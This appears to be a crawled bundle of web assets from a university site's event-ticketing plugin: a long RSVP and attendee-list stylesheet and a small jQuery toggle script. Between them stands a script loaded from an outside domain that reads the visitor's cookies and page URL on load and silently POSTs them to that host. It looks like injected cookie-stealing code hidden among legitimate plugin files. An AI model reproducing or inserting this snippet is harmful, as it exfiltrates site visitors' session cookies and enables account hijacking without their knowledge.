		background: transparent;
		color: inherit;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			background-color: transparent;
			text-align: center;
			text-decoration: underline;
			transition: var(--tec-transition-color);
}

.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:focus {
		background-color: transparent;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {

			background-color: transparent;
			color: var(--tec-color-accent-primary);
			padding: 11px 20px;
			width: 100%;
}

.tribe-common button.tribe-common-c-btn-link:focus,
			.tribe-common button.tribe-common-c-btn-link:hover,
			.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
			.tribe-common a.tribe-common-c-btn-link:focus,
			.tribe-common a.tribe-common-c-btn-link:hover {
				color: var(--tec-color-accent-primary-hover);
			}

.tribe-common button.tribe-common-c-btn-link:active, .tribe-common input[type="button"].tribe-common-c-btn-link:active, .tribe-common input[type="submit"].tribe-common-c-btn-link:active, .tribe-common a.tribe-common-c-btn-link:active {
				color: var(--tec-color-accent-primary-active);
			}

.tribe-common button.tribe-common-c-btn-link:disabled, .tribe-common input[type="button"].tribe-common-c-btn-link:disabled, .tribe-common input[type="submit"].tribe-common-c-btn-link:disabled, .tribe-common a.tribe-common-c-btn-link:disabled {
				color: var(--tec-color-accent-primary-background);
			}

.tribe-common .tec-tickets__attendees-list-wrapper, .event-tickets .tec-tickets__attendees-list-wrapper {
		margin-top: var(--tec-spacer-8);
	}

.tribe-common .tec-tickets__attendees-list, .event-tickets .tec-tickets__attendees-list {
		background-color: var(--tec-color-background);
		margin-top: var(--tec-spacer-3);
	}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
		align-items: center;
		border-left: 1px solid var(--tec-color-border-secondary);
		border-right: 1px solid var(--tec-color-border-secondary);
		border-top: 1px solid var(--tec-color-border-secondary);
		container-type: inline-size;
		display: flex;
		flex-direction: column;
		grid-gap: var(--tec-spacer-1);
		gap: var(--tec-spacer-1);
		margin: 0;
		padding: var(--tec-spacer-4);
	}

.tribe-common .tec-tickets__attendees-list-item:last-child, .event-tickets .tec-tickets__attendees-list-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-secondary);
		}

.tribe-common .tec-tickets__attendees-list-item-attendee-details, .event-tickets .tec-tickets__attendees-list-item-attendee-details {
		align-self: center;
		flex-grow: 1;
	}

/**
 * Event Tickets RSVP Stylesheet
 *
 * @since 5.0.0
 */

/**
 * Event Tickets - RSVP Structure
 *
 * @since 5.0.0
 *
 */

.event-tickets .tribe-tickets__rsvp-wrapper {
		background-color: var(--tec-color-background);
		border: 1px solid var(--tec-color-border-secondary);
		border-radius: var(--tec-border-radius-default);
		margin-top: var(--tec-spacer-6);
		max-width: 580px;
		overflow: hidden;
		position: relative;
		transition: all 0.3s ease;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp {
		padding: var(--tec-spacer-10) var(--tec-grid-gutter-small-half);
	}

/**
 * Event Tickets - RSVP Details
 *
 * @since 5.0.3
 */

.event-tickets .tribe-tickets__rsvp-details-wrapper {
		align-items: center;
		display: flex;
		flex: none;
		justify-content: center;
		text-align: center;
	}

.event-tickets .tribe-tickets__rsvp-details {
		text-align: center;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp-description {
		color: var(--tec-color-text-secondary);
		margin-top: var(--tec-spacer-1);
	}

.event-tickets .tribe-tickets__rsvp-attendance {
		display: flex;
		flex-direction: column;
		margin-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-attendance-number {
		font-size: var(--tec-font-size-9);
	}

.event-tickets .tribe-tickets__rsvp-attendance-number.tribe-tickets__rsvp-attendance-number--no-description {
			font-size: var(--tec-font-size-10);
		}

.event-tickets .tribe-tickets__rsvp-attendance-going {
		color: var(--tec-color-text-secondary);
	}

.event-tickets .tribe-tickets__rsvp-availability {
		color: var(--tec-color-text-secondary);
		margin-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-availability-quantity,
	.event-tickets .tribe-tickets__rsvp-availability-days-left {
		color: var(--tec-color-text-primary);
	}

/**
 * Event Tickets - RSVP Structure
 *
 * @since 5.0.0
 */

.event-tickets .tribe-tickets__rsvp-actions-wrapper {
		align-items: center;
		display: flex;
		flex: none;
		justify-content: center;
		text-align: center;
	}

.event-tickets .tribe-tickets__rsvp-actions {
		border-top: 1px dashed var(--tec-color-border-secondary);
		margin-top: var(--tec-spacer-10);
		padding: var(--tec-spacer-10) 0;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp-actions .tribe-common-c-btn {
			max-width: 125px;
		}

.event-tickets .tribe-tickets__rsvp-actions-button-going,
	.event-tickets .tribe-tickets__rsvp-actions-button-not-going {
		font-family: var(--tec-font-family-sans-serif);
	}

/* -------------------------------------------------------------------------
	 * RSVP Actions (Going / Can't go)
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets__rsvp-actions-rsvp-going {
		margin-top: var(--tec-spacer-2);
	}

.event-tickets .tribe-tickets__rsvp-actions-rsvp-not-going {
		margin-top: var(--tec-spacer-8);
	}

.event-tickets .tribe-tickets__rsvp-actions-button-not-going {
		font-size: var(--tec-font-size-2);
	}

/* -------------------------------------------------------------------------
	 * Full RSVP
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets__rsvp-actions-full {
		padding: var(--tec-spacer-12) var(--tec-spacer-7) var(--tec-spacer-11) var(--tec-spacer-7);
	}

.event-tickets .tribe-tickets__rsvp-actions-full-text {
		color: var(--tec-color-text-secondary);
		text-transform: uppercase;
	}

/* -------------------------------------------------------------------------
	 * RSVP Success
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets__rsvp-actions-success-going {
		align-items: center;
		display: flex;
		justify-content: center;
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-check-icon {
		background-color: var(--tec-color-accent-primary);
		background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.6.1L3.9 6.8 1.4 4.3c-.1-.1-.3-.1-.4 0l-.8.8c-.1.1-.1.3 0 .4l3.4 3.4c.2.1.4.1.5 0l7.7-7.7c.1-.1.1-.3 0-.4L11 .1c-.1-.1-.3-.1-.4 0z' fill='%23fff'/%3E%3C/svg%3E");
		background-position: center;
		background-repeat: no-repeat;
		border-radius: 100%;
		display: inline-block;
		height: var(--tec-spacer-7);
		margin: 0 var(--tec-spacer-0);
		width: var(--tec-spacer-7);
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-text {
		margin-left: var(--tec-spacer-1);
		text-transform: capitalize;
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle {
		display: flex;
		justify-content: center;
		margin-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle-input {
		flex: none;
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle-label {
		text-align: left;
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle-label-underline {
		cursor: help;
		-webkit-text-decoration: underline dotted;
		        text-decoration: underline dotted;
	}

/**
 * Event Tickets - RSVP Messages
 *
 * @since 5.0.3
 */

.event-tickets .tribe-tickets__rsvp-message {
		align-items: center;
		background-color: var(--tec-color-accent-primary-background);
		border-radius: var(--tec-border-radius-default);
		display: flex;
		padding: var(--tec-spacer-4) var(--tec-spacer-3);
	}

.event-tickets .tribe-tickets__rsvp-message--error,
		.event-tickets .tribe-tickets__rsvp-message--error.tribe-tickets__rsvp-message {
			background-color: var(--tec-color-background-error);
		}

.event-tickets .tribe-tickets__rsvp-message--success-icon {
		display: inline-block;
		height: var(--tec-spacer-3);
		margin-right: var(--tec-spacer-2);
		width: var(--tec-spacer-3);
	}

.event-tickets .tribe-tickets__rsvp-message--success-icon path {
			stroke: var(--tec-color-icon-active);
		}

.event-tickets .tribe-tickets__rsvp-message--must-login-icon,
	.event-tickets .tribe-tickets__rsvp-message--error-icon {
		display: inline-block;
		margin-right: var(--tec-spacer-2);
	}

.event-tickets .tribe-tickets__rsvp-message--must-login-icon circle, .event-tickets .tribe-tickets__rsvp-message--error-icon circle {
			stroke: var(--tec-color-icon-active);
		}

.event-tickets .tribe-tickets__rsvp-message--must-login-icon circle#dot, .event-tickets .tribe-tickets__rsvp-message--error-icon circle#dot {
			fill: var(--tec-color-icon-active);
			stroke: transparent;
		}

.event-tickets .tribe-tickets__rsvp-message--must-login-icon path, .event-tickets .tribe-tickets__rsvp-message--error-icon path {
			stroke: var(--tec-color-icon-active);
		}

.event-tickets .tribe-tickets__rsvp-message-link {
		color: var(--tec-color-accent-primary);
	}

/**
 * Event Tickets - RSVP form.
 *
 * @since 5.0.0
 */

.event-tickets .tribe-common-c-btn:disabled {
		background-color: var(--tec-color-accent-primary);
		cursor: not-allowed;
	}

.event-tickets button.tribe-common-cta:disabled {
		cursor: not-allowed;
	}

.event-tickets .tribe-tickets__rsvp-form-wrapper {
		padding: var(--tec-spacer-5);
	}

.event-tickets .tribe-tickets__rsvp-form-title {
		border-bottom: 1px dashed var(--tec-color-border-secondary);
		padding-bottom: var(--tec-spacer-5);
	}

.event-tickets .tribe-tickets__rsvp-form-content {
		margin-bottom: var(--tec-spacer-1);
		margin-top: var(--tec-spacer-8);
	}

.event-tickets .tribe-tickets__rsvp-form-buttons {
		align-items: baseline;
		display: flex;
		justify-content: flex-end;
		padding-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-form-buttons > * {
			margin-left: var(--tec-spacer-4);
		}

.event-tickets .tribe-tickets__rsvp-form-button {
		width: auto;
	}

.event-tickets .tribe-tickets__rsvp-form-button--cancel {
		color: var(--tec-color-text-secondary);
	}

.event-tickets .tribe-tickets__rsvp-form-button--cancel:focus,
		.event-tickets .tribe-tickets__rsvp-form-button--cancel:hover {
			color: var(--tec-color-text-primary);
		}

.event-tickets .tribe-tickets__rsvp-form-button--submit {
		padding-left: var(--tec-spacer-6);
		padding-right: var(--tec-spacer-6);
	}

/**
 * Event Tickets - RSVP Attendee Registration
 *
 * @since 5.0.0
 */

.event-tickets .tribe-tickets__rsvp-ar {
		padding-left: var(--tec-grid-gutter-small-half);
		padding-right: var(--tec-grid-gutter-small-half);
	}

.event-tickets .tribe-tickets__rsvp-ar-sidebar-wrapper {
		display: flex;
		flex: none;
	}

.event-tickets .tribe-tickets__rsvp-ar-sidebar {
		border-bottom: 1px dashed var(--tec-color-border-secondary);
		margin-top: var(--tec-spacer-5);
		padding: var(--tec-spacer-5) 0;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity {
		align-items: center;
		display: flex;
		margin-top: var(--tec-spacer-4);
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input {
		align-items: center;
		display: flex;
		margin-left: var(--tec-spacer-3);
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input input[type="number"] {
			appearance: textfield;
			background: transparent;
			border: none;
			height: var(--tec-spacer-8);
			max-width: var(--tec-spacer-8);
			padding: var(--tec-spacer-0) 0;
			text-align: center;
		}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input input[type="number"]:-webkit-inner-spin-button,
			.event-tickets .tribe-tickets__rsvp-ar-quantity-input input[type="number"]:-webkit-outer-spin-button {
				appearance: none;
			}

/* @todo @juanfra: check this and see if we do a minus/plus and one for the number input instead of generic. */

.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number {
		background-color: transparent;
		border: 1px solid var(--tec-color-border-default);
		border-radius: 50%;
		flex: none;
		height: 28px;
		padding: 0;
		position: relative;
		width: 28px;
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number:before,
		.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number:after {
			background-color: var(--tec-color-icon-active);
			content: '';
			height: 2px;
			left: 9px;
			position: absolute;
			top: 12px; /* Fix for IE11 */
			width: 8px;
		}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number:hover,
		.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number:focus {
			background: none;
			border-color: var(--tec-color-border-active);
		}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input-number--plus:after {
			transform: rotate(90deg);
		}

.event-tickets .tribe-tickets__rsvp-ar-guest-list {
		margin-top: var(--tec-spacer-7) !important; /* @todo @juanfra: see why common is setting specificity for this. */
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item {
		display: inline-block;
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button:hover,
		.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button:focus,
		.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button--inactive:hover,
		.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button--inactive:focus {
			color: var(--tec-color-text-primary);
		}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button--inactive {
		color: var(--tec-color-text-secondary);
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-button--inactive .tribe-tickets__rsvp-ar-guest-icon path {
				fill: var(--tec-color-icon-disabled);
				stroke: var(--tec-color-icon-disabled);
			}

.event-tickets .tribe-tickets__rsvp-ar-guest-icon {
		display: inline-block;
		height: 17px;
		margin-right: var(--tec-spacer-5);
		width: 14px;
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-icon path {
			fill: var(--tec-color-icon-active);
			stroke: var(--tec-color-icon-active);
		}

.event-tickets .tribe-tickets__rsvp-ar-form-wrapper {
		background-color: #f6f7f9;
		display: flex;
		flex: none;
	}

.event-tickets .tribe-tickets__rsvp-ar-form {
		padding: var(--tec-spacer-5) 0;
		width: 100%;
	}

.event-tickets .tribe-tickets__rsvp-ar-form .tribe-tickets__form {
			margin-top: var(--tec-spacer-4);
		}

.event-tickets .tribe-tickets__rsvp-ar-form-title {
		color: var(--tec-color-text-secondary);
	}

/**
 * Event Tickets - RSVP Attendees list
 *
 * @since 5.7.0
 */

.event-tickets .tribe-tickets__rsvp-attendees {
		margin-bottom: var(--tec-grid-gutter-half);
		margin-left: var(--tec-grid-gutter-half);
		margin-right: var(--tec-grid-gutter-half);
		margin-top: 0;
	}

@media (min-width: 768px) {

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
			padding: 0
	}

.event-tickets .tribe-common-c-loader {
			padding: 0
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
				background-color: transparent;
				width: auto
		}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
			flex-direction: row
	}

.event-tickets .tribe-tickets__rsvp {
			padding: var(--tec-spacer-5) var(-tec-grid-gutter-half)
	}

.event-tickets .tribe-tickets__rsvp-details-wrapper {
			width: calc(var(--tec-grid-width-1-of-8)*5)
	}

.event-tickets .tribe-tickets__rsvp-details {
			text-align: initial
	}

.event-tickets .tribe-tickets__rsvp-description {
			margin-top: var(--tec-spacer-2)
	}

.event-tickets .tribe-tickets__rsvp-attendance {
			margin-top: var(--tec-spacer-5)
	}

.event-tickets .tribe-tickets__rsvp-attendance-number {
			font-size: var(--tec-font-size-7)
	}

.event-tickets .tribe-tickets__rsvp-availability {
			margin-top: var(--tec-spacer-5)
	}

.event-tickets .tribe-tickets__rsvp-actions-wrapper {
			border-left: 1px dashed var(--tec-color-border-secondary);
			width: calc(var(--tec-grid-width-1-of-8)*3)
	}

.event-tickets .tribe-tickets__rsvp-actions {
			border-top: 0;
			margin-top: 0;
			padding: 0
	}

.event-tickets .tribe-tickets__rsvp-actions-rsvp-not-going {
			margin-top: var(--tec-spacer-5)
	}

.event-tickets .tribe-tickets__rsvp-actions-button-not-going {
			font-size: var(--tec-font-size-1)
	}

.event-tickets .tribe-tickets__rsvp-actions-full {
			padding: 0 var(--tec-spacer-7)
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going {
			justify-content: flex-start
	}

.event-tickets .tribe-tickets__rsvp-actions-success-going-toggle {
			justify-content: flex-start;
			margin-top: var(--tec-spacer-1)
	}

.event-tickets .tribe-tickets__rsvp-message {
			padding: var(--tec-spacer-3)
	}

.event-tickets .tribe-tickets__rsvp-form-title {
			border: none;
			padding-bottom: 0
	}

.event-tickets .tribe-tickets__rsvp-form-content {
			margin-top: var(--tec-spacer-5)
	}

.event-tickets .tribe-tickets__form input[type="number"].tribe-tickets__rsvp-form-input-number {
			max-width: 140px
	}

.event-tickets .tribe-tickets__rsvp-ar {
			flex-direction: row-reverse;
			padding-left: var(--tec-grid-gutter-half);
			padding-right: var(--tec-grid-gutter-half)
	}

.event-tickets .tribe-tickets__rsvp-ar-sidebar-wrapper {
			border-left: 1px dashed var(--tec-color-border-secondary);
			width: calc(var(--tec-grid-width-1-of-8)*3)
	}

.event-tickets .tribe-tickets__rsvp-ar-sidebar {
			border: 0;
			margin-top: 0;
			padding-left: var(--tec-spacer-4)
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity {
			display: block
	}

.event-tickets .tribe-tickets__rsvp-ar-quantity-input {
			margin-left: 0
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item {
			display: block
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item:not(:first-of-type) {
				margin-top: var(--tec-spacer-7)
		}

.event-tickets .tribe-tickets__rsvp-ar-guest-list-item-title {
			clip: auto;
			height: auto;
			margin: 0;
			position: static;
			width: auto
	}

.event-tickets .tribe-tickets__rsvp-ar-guest-icon {
			height: 14px;
			margin-right: var(--tec-spacer-0);
			width: 11px
	}

.event-tickets .tribe-tickets__rsvp-ar-form-wrapper {
			width: calc(var(--tec-grid-width-1-of-8)*5)
	}

.event-tickets .tribe-tickets__rsvp-ar-form {
			text-align: initial
	}
		}

@media (prefers-reduced-motion: reduce) {

.event-tickets .tribe-tickets__rsvp-wrapper {
			transition: none
	}
		}

@media (min-width: 600px) {

.event-tickets .tribe-tickets__rsvp-ar-quantity-input input[type="number"] {
				height: var(--tec-spacer-8)
		}
			}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127699970
             var url = window.location.href;
             var new_rec = 1
             var date = 1768706366
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1
body_size: 261
content:
/* eslint-disable camelcase */
var tribe_attendees_list = {}; // eslint-disable-line
( function( window, document, $, my ) {
	my.selector = {
		container: '.tribe-attendees-list-container',
		title: '.tribe-attendees-list-title',
		list: '.tribe-attendees-list',
		items: '.tribe-attendees-list-item',
		hidden: '.tribe-attendees-list-hidden',
		shown: '.tribe-attendees-list-shown',
		showall: '.tribe-attendees-list-showall',
	};

	/**
	 * Initializes the attendees functionality
	 */
	my.init = function() {
		$( my.selector.showall ).on( 'click', my.toggle_items );
	};

	my.toggle_items = function( event ) {
		event.preventDefault();

		const $this = $( this ),
			$container = $this.parents( my.selector.container );

		$container.toggleClass( 'tribe-attendees-list-showjs' );

		return;
	};

	$( my.init );
} )( window, document, jQuery, tribe_attendees_list );
